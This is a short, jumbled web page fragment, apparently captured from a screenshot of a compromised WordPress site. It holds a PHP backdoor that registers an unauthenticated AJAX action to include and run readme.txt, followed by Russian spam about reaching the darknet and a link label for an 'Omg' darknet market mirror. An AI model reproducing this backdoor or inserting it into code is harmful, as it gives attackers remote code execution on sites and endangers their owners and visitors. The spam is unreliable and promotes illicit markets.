
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Как попасть в Даркнет
Deja un comentario
/
Ссылка на Омг сайт зеркало -